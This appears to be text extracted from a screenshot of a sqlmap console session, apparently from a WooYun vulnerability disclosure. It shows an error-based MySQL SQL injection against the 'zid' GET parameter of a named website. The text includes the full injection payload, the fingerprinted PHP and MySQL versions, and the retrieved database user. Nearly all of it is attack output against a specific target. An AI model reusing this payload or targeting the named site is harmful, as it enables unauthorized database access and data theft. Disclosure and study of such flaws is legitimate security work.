 管理员: sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:11:29
[22:11:29] [INFO] resuming back-end DBMS 'mysql'
[22:11:29] [INFO] testing connection to the target URL
[22:11:30] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: zid (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: zid=95 AND (SELECT 9253 FROM(SELECT COUNT(*),CONCAT(0x71716a7871,(S
ELECT (ELT(9253=9253,1))),0x71786b7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)
---
[22:11:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[22:11:31] [INFO] fetching current user
[22:11:32] [INFO] retrieved: 10.161.212.155:52608
current user:    '10.161.212.155:52608'
[22:11:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\a.ajmide.com'
[*] shutting down at 22:11:32
www.wooyun.org
D:\Python27\sqlmap>